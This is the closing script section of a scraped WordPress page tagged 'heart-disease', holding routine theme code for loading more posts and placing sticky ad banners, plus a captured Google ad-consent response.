n.cmd[e]&&n.cmd[e]();Object.defineProperty(n.cmd,"push",{enumerable:!1,configurable:!1,writable:!1,value:function(){for(var t=0,e=this.length,n=arguments.length;t<n;t++,e++)"function"==typeof arguments[t]&&arguments[t]();return e}})}()}();</script>
<script type="text/javascript" id="tpdscripts_main-js-extra">
/* <![CDATA[ */
var tpdThemeSettings = {"bannerTargetDOM":"body.single-tpd-lists .post-meta","stickyBanner_settings":{"enabled":"on","enabled_mobile":"off","timing":"8","timing_mobile":"10","banner_desktop_height":"100px","banner_mobile_height":"80px"},"selectedHeader":"header-4","espSignup":{"enabled":false,"ajaxUrl":"https://www.themix.net/wp-admin/admin-ajax.php","nonce":"104382b197"}};
var tpdLoadMore = {"ajaxUrl":"https://www.themix.net/wp-admin/admin-ajax.php","posts":"{\"tag\":\"heart-disease\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":134394,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"heart-disease\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":18,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","currentPage":"1","maxPage":"1","isSingle":"","postID":"373005","templatePart":"template-parts/cards/card"};
//# sourceURL=tpdscripts_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.themix.net/wp-content/themes/tpd-theme/dist/scripts.min.js?ver=2.2.55" id="tpdscripts_main-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tpdscripts_main-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){let e=document.getElementById("tpd-loadmore"),t=document.querySelector(".archive-body .archive-container .archive");if(e&&t){let o=e.querySelector("p"),d=e.getElementsByClassName("loading-dots")[0];e.addEventListener("click",function(n){n.preventDefault();let r=this.getAttribute("card-type"),a=this.getAttribute("card-thumbnail-size"),i=this.getAttribute("post-offset-number")?this.getAttribute("post-offset-number"):0,l={action:"tpd_loadmore_posts",query:tpdLoadMore.posts,page:tpdLoadMore.currentPage,template_part:tpdLoadMore.templatePart,card_type:r||"",card_thumbnail_size:a||"",post_offset_number:i};o.textContent="Loading",d.classList.add("active"),fetch(tpdLoadMore.ajaxUrl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(l).toString()}).then(function(e){if(!e.ok)throw new Error("Network response was not ok");return e.text()}).then(function(e){e&&t.insertAdjacentHTML("beforeend",e)}).then(()=>{o.textContent="Load More",d.classList.remove("active"),tpdLoadMore.currentPage++,tpdLoadMore.currentPage==tpdLoadMore.maxPage&&e.remove(),function(){window.tpd=window.tpd||{};var e=window.tpd;let t,o=[],d=tpdMobile?"mob":"dsk",n=`[id^="${d}-box-ad-"]:not([data-google-query-id]):not([id*="split"]):not([tpd-found]), [id^="${d}-banner-ad-"]:not([data-google-query-id]):not([id*="split"]):not([tpd-found]), [id^="native-ad-"]:not([data-google-query-id]):not([id*="split"]):not([tpd-found])`;if((t=document.querySelectorAll(n)).length>0)for(let e,d,n,r,a=0,i=t.length;a<i;a++)e=t[a],n=e.id,d=n,e.id=d,r={divId:d,slotId:n,ele:e},o.push(r);let r=document.querySelectorAll("[continuous-ad-container]");if(r.length>0)for(let e,t,n,a=0,i=r.length;a<i;a++){if(!(e=r[a]).style.cssText.includes("display: none"))continue;if(!(t=e.querySelector(`.${d}-box-ad-z`)))continue;let i=`${d}-box-ad-z`;t.id=i,e.style.display="flex",n={divId:i,slotId:`${d}-box-ad-z`,ele:t},o.push(n)}0!==o.length&&e.helpers.createNewAds(o,tpdSlotsClone)}()})["catch"](function(e){console.error("Error:",e.message)})})}});
//# sourceURL=tpdscripts_main-js-after
/* ]]> */
</script>
<script type="text/javascript"  id="tpdscripts-sticky-banner-js">(e=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()})(()=>{if("header-4"!==tpdThemeSettings.selectedHeader)return;let e=window,t=document;const n=e.tpdMobile,i=e.tpdMobile?tpdThemeSettings.stickyBanner_settings.timing_mobile:tpdThemeSettings.stickyBanner_settings.timing;let o=null;void 0!==i&&(o=1e3*parseInt(i));const s=e=>t.querySelector(e),d=s(".banner-container.banner-style:not(.ad-disabled)"),g=s(".banner-spacer-top"),l=(e=>t.getElementById(e))("content"),a=s(".wp-post-image"),r=s("body.home article .tpd-card-main"),p=s("header.sticky-banner-nav"),c=tpdThemeSettings.bannerTargetDOM.split(",").map(e=>e.trim()).filter(e=>e.length>0).map(e=>s(e)).find(e=>null!==e)||a;if(!(d&&l&&c&&p))return;let m=e.tpdMobile?tpdThemeSettings.stickyBanner_settings.banner_mobile_height:tpdThemeSettings.stickyBanner_settings.banner_desktop_height;m=parseInt(m.replace(" px",""),10);const h=()=>{const{navHeight:e,totalHeight:t,heightNeeded:o}=(()=>{const e=c.getBoundingClientRect().top,t=r?r.getBoundingClientRect().top:0,o=p.offsetHeight,s=i?l.getBoundingClientRect().top:l.getBoundingClientRect().top-(n?10:30),d=t?t-s:e-s;return{navHeight:o,totalHeight:m+o+d,heightNeeded:d}})();if(d.style.position="sticky",d.style.height=`${t}px`,d.style.top=`-${t-e}px`,d.style.marginBottom=`-${o}px`,p.style.top=`${m}px`,p.style.marginBottom="",g){const e=p?p.querySelector(".wp-block-tpd-block-tpd-live-banner"):null,t=e?e.offsetHeight:0;g.style.height=t>0?`${t}px`:"0"}};if(isNaN(o))return void h();let b=e.googletag=e.googletag||{};b.cmd=e.googletag.cmd=e.googletag.cmd||[],b.cmd.push(()=>{const e=t=>{t.slot.getSlotElementId()&&setTimeout(()=>{h()},o),b.pubads().removeEventListener("impressionViewable",e)};b.pubads().addEventListener("impressionViewable",e)})});</script>

		</div><!-- wrapper -->

	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 03:03:42 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUDIeq91me_ZZiQZxGS34lLDlATnWKg3I6V77CTCA_2E---Y2AyY8w1ljNnFS5GbXFiRn17JY82a1E1XjLo_e_-5tQ1jIj7ii33gemVDsnTVKtGYxS2FYEVuObMFWOQ3dCqlPdJd3TrAi_mtpwY9gPVLkxCtJvd8O5dL9lo71p_VUkZViO-TIJXPneq/_/artimediatargetads./athena/tag/?-adspot-=admeld&_336x120.
body_size: -1292
content:
window['0b49e602-e33c-43a1-9864-6d8cf0b44867'] = true;